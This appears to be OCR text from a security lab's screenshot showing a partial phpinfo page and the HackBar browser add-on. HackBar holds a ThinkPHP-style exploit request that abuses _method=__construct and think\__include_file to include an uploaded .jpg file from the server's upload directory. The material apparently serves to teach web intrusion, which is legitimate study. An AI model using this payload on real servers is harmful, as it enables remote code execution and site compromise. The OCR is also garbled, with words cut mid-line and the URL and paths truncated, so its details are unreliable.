 GIF98a
PHP Version 7.1.26
System Linux localhost.localdomain 2.6.32-642.el6.x86_64 #1 SM
Build Date Feb 18 2019 19:05:10
Configure Command './configure' '--prefix=/www/server/php/71' '--with-config-
enable-fpm' '--with-fpm-user=www' '--with-fpm-group=ww
mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-icon
/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--w
disable-rpath' '--enable-bcmath' '--enable-shmop' '--enabl
'--with-curl=/usr/local/curl' '--enable-mbregex' '--enable-r
enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-open
enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-z
disable-fileinfo' '--enable-opcache'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/71/etc
Loaded Configuration File /www/server/php/71/etc/php.ini
Scan this dir for additional .ini files (none)
在此页面中查找 高亮全部 区分大小写 匹配词句
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL https: ndex.php?s=captcha&m=1
Split URL
Execute
Post data Referrer User Agent Cookies
_method=__construct&filter[]=think\__include_file&get[]=/www/wwwroo /public/upload/20190322
/c627cb130d82cb2f9c5bf4575850cf79.jpg&method=get&server[]=
Ms08067安全实验室